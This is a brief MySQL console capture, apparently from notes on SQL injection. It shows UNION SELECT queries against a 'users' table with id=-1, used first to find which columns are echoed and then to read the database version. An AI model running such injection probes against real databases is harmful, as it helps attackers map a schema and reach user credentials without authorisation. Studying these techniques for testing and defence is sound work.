 mysql> select * from users where id=-1 union distinct select 1,2,3 from users;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | 2        | 3        |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where id=-1 union distinct select 1,2,version() from users;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | 2        | 5.5.53   |
+----+----------+----------+
1 row in set (0.00 sec)